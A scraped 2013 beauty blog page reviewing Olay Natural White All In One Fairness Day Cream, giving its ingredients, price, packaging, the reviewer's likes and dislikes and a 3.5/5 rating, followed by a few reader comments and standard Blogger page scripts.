<meta content=' The quest for that  perfect day cream  goes on..Read on to find how this one fares...    Company Claims:  Its formula with triple nutrient ...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
The quest for <a href="http://budgetbelleza.blogspot.in/2013/01/avon-care-fairness-cream-review-and.html" target="_blank"><i>that</i> perfect day cream</a> goes on..Read on to find how this one fares...<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjisp7dlO5hqByZ95WsVhU37iI0hwyQqc-tqUyYkmyNfoC-Qf6PKj4m_ijnQESBvcX0HuMbFg9Wv6vW8d2WkR0JxAZ_13pMkxt9XYazIeiBvyLX8dxhiASqn91iECmpRwNRLKg-HtKVaT0/s600/OLAY1.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjisp7dlO5hqByZ95WsVhU37iI0hwyQqc-tqUyYkmyNfoC-Qf6PKj4m_ijnQESBvcX0HuMbFg9Wv6vW8d2WkR0JxAZ_13pMkxt9XYazIeiBvyLX8dxhiASqn91iECmpRwNRLKg-HtKVaT0/s640/OLAY1.jpg" width="640" /></a></div>
<b>Company Claims:</b><br />
Its formula with triple nutrient system - vitamins B3, pro-B5 &amp; E 
nourishes your skin to reduce the appearance of dark spots and dullness 
for a healthy-looking natural fairness that glows.
<br />
As compared to the Day Cream, it has light &amp; non-greasy texture 
that absorbs easily to help nourish your skin with nutrients. This is 
suitable for all skin types.<br />
<br />
<b>Ingredients:</b><br />
Water,<a href="http://www.olay.in/ProductDetail.aspx?pid=4902430269872&amp;popup=true&amp;ingredient=Glycerin&amp;productline=NaturalWhite&amp;name=natural-white-light-cream&amp;lang=en-IN"> Glycerin</a>,<a href="http://www.olay.in/ProductDetail.aspx?pid=4902430269872&amp;popup=true&amp;ingredient=Niacinamide&amp;productline=NaturalWhite&amp;name=natural-white-light-cream&amp;lang=en-IN"> Niacinamide</a>, Butylene Glycol, Polyethylene,<a href="http://www.olay.in/ProductDetail.aspx?pid=4902430269872&amp;popup=true&amp;ingredient=Dimethicone&amp;productline=NaturalWhite&amp;name=natural-white-light-cream&amp;lang=en-IN"> Dimethicone</a>,
 Ethylhexyl Salicylate, Isopropyl Palmitate, Polyacrylamide, Stearyl 
Alcohol, Benzyl Alcohol, C13-14 Isoparaffin, Cetyl Alcohol, 
Triethanolamine, Behenyl Alcohol,<a href="http://www.olay.in/ProductDetail.aspx?pid=4902430269872&amp;popup=true&amp;ingredient=Panthenol&amp;productline=NaturalWhite&amp;name=natural-white-light-cream&amp;lang=en-IN"> Panthenol</a>, Sucrose Polycottonseedate, Dimethiconol, Carbomer, Ethylparaben, Fragrance, Tocopheryl Acetate,<a href="http://www.olay.in/ProductDetail.aspx?pid=4902430269872&amp;popup=true&amp;ingredient=Octocrylene&amp;productline=NaturalWhite&amp;name=natural-white-light-cream&amp;lang=en-IN"> Octocrylene</a>,
 Phenylbenzimidazole Sulfonic Acid, Laureth-7, Cetearyl Alcohol, 
Cetearyl Glucoside, Methylparaben, PEG-100 Stearate, Disodium EDTA, 
Propylparaben, Stearic Acid, Butylphenyl Methylpropional, Menthol, 
Limonene, Hexyl Cinnamal, Benzyl Salicylate, Linalool, Citronellol, 
Geraniol, Ammonium Polyacrylate, Tamarindus Indica Extract, Citrus 
Grandis (Grapefruit) Fruit Extract, Crataegus Cuneata Fruit Extract, 
Pyrus Malus (Apple) Fruit Extract, Zizyphus Jujuba Fruit Extract, Citrus
 Aurantifolia (Lime) Juice, Citrus Aurantium Dulcis (Orange) Juice, 
Citrus Medica Limonum (Lemon) Juice, CI 77891, CI 19140, CI 16035.<br />
<br />
<b>Price Vs. Quantity: </b>INR 99/ 20 gm<br />
<b><br /></b>
<b>Directions to Use:</b><br />
Use twice a day on a cleansed face and neck. Apply a small amount all over face and massage gently in circular motion.<br />
<br />
<b>Packaging:</b><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaJisPkxvS0EPviXeaCOL2nBWoDaZ53KRkvMsueRnysefw1RDkJ7a23ssyuNrU76XRU02LBUX8hyphenhyphenf6TxYGiER6lmm-9pgRrafoMeD1cK3BwgRB4BGKZ2Hs0Oitwt6XdxzBQS7r_Bs9tmc/s600/OLAY2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaJisPkxvS0EPviXeaCOL2nBWoDaZ53KRkvMsueRnysefw1RDkJ7a23ssyuNrU76XRU02LBUX8hyphenhyphenf6TxYGiER6lmm-9pgRrafoMeD1cK3BwgRB4BGKZ2Hs0Oitwt6XdxzBQS7r_Bs9tmc/s640/OLAY2.jpg" width="640" /></a></div>
<b>Olay Natural White All In One Fairness Day Cream </b>comes in a sleek plastic white tube. Very practical,nothing fancy!<br />
<br />
<b>My Take:</b><br />
Just when I was through with my<a href="http://budgetbelleza.blogspot.in/2013/01/avon-care-fairness-cream-review-and.html" target="_blank"> Avon Fairness </a>Cream, and the rep told me there was still time for another tube to arrive. I gave <b>Olay Natural White All In One Fairness Day Cream </b>a try. The cream is soft beige in colour and has a mild floral fragrance. It is very moisturising yet light on skin. But I don't see it as a fairness cream (read Brightening).. The beige colour gave me an wrong impression of slight coverage which it obviously does not give.<b> </b><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQVrVR1thQk5qSupVKaZtQFJXiHzMGOnQqJHlElKkGA8VjqWOYPNqnPIy9sIAr0CVAYoKzpMOyV7uojBlZqMluVoFercPPxuc5LZzMFhps4wU-a24eDk-mnwQfrEObTNDjtN8ihvBL_-8/s600/OLAY3.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQVrVR1thQk5qSupVKaZtQFJXiHzMGOnQqJHlElKkGA8VjqWOYPNqnPIy9sIAr0CVAYoKzpMOyV7uojBlZqMluVoFercPPxuc5LZzMFhps4wU-a24eDk-mnwQfrEObTNDjtN8ihvBL_-8/s640/OLAY3.jpg" width="640" /></a></div>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6a5h5MHCCePq6wGocroqd151NTUYsh7eY250XGRr5gpCR39dWmRSlwh_63oFWiNagFfutkvYwjOn6WbrvyDU3fhz5Imy_IF-INbhYHxYATRANfJxaYS-hM974GW1L_xZjUTtedj-dP60/s600/OLAY4.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6a5h5MHCCePq6wGocroqd151NTUYsh7eY250XGRr5gpCR39dWmRSlwh_63oFWiNagFfutkvYwjOn6WbrvyDU3fhz5Imy_IF-INbhYHxYATRANfJxaYS-hM974GW1L_xZjUTtedj-dP60/s640/OLAY4.jpg" width="640" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Note: The hand appears fairer due to lighting issues</td></tr>
</tbody></table>
Though it claims to give UV protection but it has no mention of the SPF. Even being dry skinned I cannot imagine myself wearing this cream in summers. Its way to hydrating in hot months. If you are oily skinned or matte face lover...wait till its winter. Its good as a moisturiser but does not fair well as a day cream (no brightening effect).<br />
<br />
<b>My Likes:</b><br />
1. Convenient packaging.<br />
2. Mild floral fragrance.<br />
3. Moisturising/hydrating.<br />
4. Light on skin.<br />
5. Pocket-friendly.<br />
6. Gets absorbed easily.<br />
7. Did not break me out. <br />
<br />
<b>My Dislikes:</b><br />
1. Has no brightening effect.<br />
2. Doesn't mention the SPF.<br />
3. Doesn't reduce dark spots as it claims.<br />
4. Will not make you fair.<br />
5. Might come out greasy on oily skin.<br />
6. Loaded with chemicals.<br />
7. Doesn't mattify. <br />
<br />
<b>Last Word:</b><br />
<b>Olay Natural White All In One Fairness Day Cream </b>fares well as a moisturiser but as a day cream I don't like it.I prefer my day creams to have a little brightening effect if not slight coverage. Waiting for winters to finish it up!<br />
<br />
<b>Repurchase:</b><br />
No!!!!<br />
<b><br /></b>
<b>Over All Rating:</b> 3.5/5<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKC44M3fH9lY4ShA5b8PdQqpNP-BJ5FVFHCTBgZaZr7yG0vw_ZVC8v2r2S9OUvPRwb8nmd1wDJy96UNZsd5krx2yKZwD5zTij335XZEVGb7_vmVxwrkJjxtiwAVHZft5zvLlGkoxXGm3Q/s200/livinggorgeous.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="219" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKC44M3fH9lY4ShA5b8PdQqpNP-BJ5FVFHCTBgZaZr7yG0vw_ZVC8v2r2S9OUvPRwb8nmd1wDJy96UNZsd5krx2yKZwD5zTij335XZEVGb7_vmVxwrkJjxtiwAVHZft5zvLlGkoxXGm3Q/s320/livinggorgeous.jpg" width="320" /></a></div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.budgetbelleza.com/2013/06/olay-natural-white-day-cream.html&title=Olay Natural White Day Cream' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.budgetbelleza.com/2013/06/olay-natural-white-day-cream.html&title=Olay Natural White Day Cream' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.budgetbelleza.com/2013/06/olay-natural-white-day-cream.html&title=Olay Natural White Day Cream' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.budgetbelleza.com/2013/06/olay-natural-white-day-cream.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjisp7dlO5hqByZ95WsVhU37iI0hwyQqc-tqUyYkmyNfoC-Qf6PKj4m_ijnQESBvcX0HuMbFg9Wv6vW8d2WkR0JxAZ_13pMkxt9XYazIeiBvyLX8dxhiASqn91iECmpRwNRLKg-HtKVaT0/s640/OLAY1.jpg&description= The quest for that  perfect day cream  goes on..Read on to find how this one fares...    Company Claims:  Its formula with triple nutrient ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.budgetbelleza.com/2013/06/olay-natural-white-day-cream.html&title=Olay Natural White Day Cream' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.budgetbelleza.com/2013/06/stay-connectedfollow-budget-belleza.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.budgetbelleza.com/2013/06/goodies-from-singapore.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Reviews
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.budgetbelleza.com/2013/06/olay-natural-white-day-cream.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.budgetbelleza.com/2013/06/olay-natural-white-day-cream.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-06-29T08:29:00+05:30'>29.6.13</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/2096076600690406465/3758869728639341265' title='Email Post'>
<img alt='quickedit' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1639878129'>
<a href='https://www.blogger.com/post-edit.g?blogID=2096076600690406465&postID=3758869728639341265&from=pencil' title='Edit Post'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2096076600690406465&postID=3758869728639341265&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2096076600690406465&postID=3758869728639341265&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2096076600690406465&postID=3758869728639341265&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2096076600690406465&postID=3758869728639341265&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2096076600690406465&postID=3758869728639341265&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.budgetbelleza.com/search/label/3.5%2F5' rel='tag'>3.5/5</a>,
<a href='https://www.budgetbelleza.com/search/label/Day%20Cream' rel='tag'>Day Cream</a>,
<a href='https://www.budgetbelleza.com/search/label/Fairness%20Creams' rel='tag'>Fairness Creams</a>,
<a href='https://www.budgetbelleza.com/search/label/Moisturizer' rel='tag'>Moisturizer</a>,
<a href='https://www.budgetbelleza.com/search/label/Olay' rel='tag'>Olay</a>,
<a href='https://www.budgetbelleza.com/search/label/Reviews' rel='tag'>Reviews</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>4 comments:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        var text = (entry &&
                    ((entry.content && entry.content.$t) ||
                     (entry.summary && entry.summary.$t))) ||
            '';
        if (entry && entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + text + '</span>';
            }
          }
        }
        return text;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/comment/delete/'
               + config.blogId + '/' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c5806404358429095124"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLLk98uArN3DXJCs26SvB3URFL64JkvFTDRVC9Y84gDmS0qM41oxgYDZRHO7Q73M9GFrYMZB6ZIgitvZF_v5jF5ahaT36zYJ80yp1n0u7oB02FAsWBRID1balTrqC3T4Q/s45-c/DSC_4748.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08673784673785285984" rel="nofollow">Nivedita</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2013/06/olay-natural-white-day-cream.html?showComment=1372623599150#c5806404358429095124">1 July 2013 at 01:49</a></span></div><p class="comment-content">I have two sample sachets of this one. Have to check on the moisture part now :I</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5806404358429095124">Reply</a><span class="item-control blog-admin blog-admin pid-583077906"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/5806404358429095124">Delete</a></span></span></div><div class="comment-replies"><div id="c5806404358429095124-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5806404358429095124-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c4137532192844893571"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12028109096977466369" rel="nofollow">Budget Belleza</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2013/06/olay-natural-white-day-cream.html?showComment=1373025926706#c4137532192844893571">5 July 2013 at 17:35</a></span></div><p class="comment-content">Nivedita..the moisture part is really good.I would suggest you to wait another month or two before using it..Cool weather skin wud love it !</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1639878129"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/4137532192844893571">Delete</a></span></span></div><div class="comment-replies"><div id="c4137532192844893571-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4137532192844893571-ra" class="thread-chrome thread-expanded"><div></div><div id="c4137532192844893571-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4137532192844893571">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4137532192844893571-ce"></div></li></div><div id="c5806404358429095124-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5806404358429095124">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5806404358429095124-ce"></div></li><li class="comment" id="c4633588444670831027"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04445750861234291293" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2013/06/olay-natural-white-day-cream.html?showComment=1372830572721#c4633588444670831027">3 July 2013 at 11:19</a></span></div><p class="comment-content">nice review... i have been loving gel/serum type moisturizers these days...<br><br><br><br>Sangy<br>http://lipglossaffairs.blogspot.in</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4633588444670831027">Reply</a><span class="item-control blog-admin blog-admin pid-1901939177"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/4633588444670831027">Delete</a></span></span></div><div class="comment-replies"><div id="c4633588444670831027-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4633588444670831027-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c366764054645771432"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12028109096977466369" rel="nofollow">Budget Belleza</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2013/06/olay-natural-white-day-cream.html?showComment=1373025988959#c366764054645771432">5 July 2013 at 17:36</a></span></div><p class="comment-content">Thanks Sangy..its very humid here..most of the time I stay bare faced :(</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1639878129"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/366764054645771432">Delete</a></span></span></div><div class="comment-replies"><div id="c366764054645771432-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c366764054645771432-ra" class="thread-chrome thread-expanded"><div></div><div id="c366764054645771432-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="366764054645771432">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c366764054645771432-ce"></div></li></div><div id="c4633588444670831027-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4633588444670831027">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4633588444670831027-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="3758869728639341265"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>I would love to listen from you and will surely reply you back :)</p>
<a href='https://www.blogger.com/comment/frame/2096076600690406465?po=3758869728639341265&hl=en-GB&saa=85391&origin=https://www.budgetbelleza.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.budgetbelleza.com/2013/06/stay-connectedfollow-budget-belleza.html' id='Blog1_blog-pager-newer-link' title='Newer Post'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.budgetbelleza.com/2013/06/goodies-from-singapore.html' id='Blog1_blog-pager-older-link' title='Older Post'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.budgetbelleza.com/feeds/3758869728639341265/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js" type="text/javascript"></script>
<style type="text/css">
#fbox-background{display:none;background:rgba(0,0,0,0.8);width:100%;height:100%;position:fixed;top:0;left:0;z-index:99999}#fbox-close{width:100%;height:100%}#fbox-display{background:#eaeaea;border:5px solid #828282;width:340px;height:230px;position:absolute;top:32%;left:37%;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}#fbox-button{float:right;cursor:pointer;position:absolute;right:0;top:0}#fbox-button:before{content:"CLOSE";padding:5px 8px;background:#828282;color:#eaeaea;font-weight:700;font-size:10px;font-family:Tahoma}#fbox-link,#fbox-link a.visited,#fbox-link a,#fbox-link a:hover{color:#aaa;font-size:9px;text-decoration:none;text-align:center;padding:5px}
</style>
<script type='text/javascript'>
//<![CDATA[
jQuery.cookie=function(a,b,c){if(arguments.length>1&&"[object Object]"!==String(b)){if(c=jQuery.extend({},c),null!==b&&void 0!==b||(c.expires=-1),"number"==typeof c.expires){var d=c.expires,e=c.expires=new Date;e.setDate(e.getDate()+d)}return b=String(b),document.cookie=[encodeURIComponent(a),"=",c.raw?b:encodeURIComponent(b),c.expires?"; expires="+c.expires.toUTCString():"",c.path?"; path="+c.path:"",c.domain?"; domain="+c.domain:"",c.secure?"; secure":""].join("")}c=b||{};var f,g=c.raw?function(a){return a}:decodeURIComponent;return(f=new RegExp("(?:^|; )"+encodeURIComponent(a)+"=([^;]*)").exec(document.cookie))?g(f[1]):null};
//]]>
</script>
<script type='text/javascript'>
jQuery(document).ready(function($){
if($.cookie('popup_facebook_box') != 'yes'){
$('#fbox-background').delay(5000).fadeIn('medium');
$('#fbox-button, #fbox-close').click(function(){
$('#fbox-background').stop().fadeOut('medium');
});
}
$.cookie('popup_facebook_box', 'yes', { path: '/', expires: 7 });
});
</script>
<div id='fbox-background'>
<div id='fbox-close'>
</div>
<div id='fbox-display'>
<div id='fbox-button'>
</div>
<iframe allowtransparency='true' frameborder='0' scrolling='no' src='//www.facebook.com/plugins/likebox.php?
href=https://www.facebook.com/BudgetBelleza203&width=339&height=255&colorscheme=light&show_faces=true&show_border=false&stream=false&header=false'
